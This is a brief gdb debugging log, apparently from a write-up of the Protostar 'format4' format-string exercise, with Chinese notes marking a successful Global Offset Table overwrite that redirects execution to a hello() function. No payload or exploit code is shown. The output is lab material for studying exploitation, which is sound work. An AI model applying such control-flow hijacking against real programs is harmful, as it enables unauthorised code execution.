 (gdb) x 0x8049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>:   0x080484b4
成功覆盖
(gdb) c
Continuing.
Breakpoint 2, 0x0804850f in vuln () at format4/format4.c:22
22      in format4/format4.c
(gdb) s
hello () at format4/format4.c:10
成功执行
10      in format4/format4.c
(gdb) s
_IO_puts (str=0x80485f0 "code execution redirected! you win") at ioputs.c:37
37      ioputs.c: No such file or directory.
        in ioputs.c
(gdb)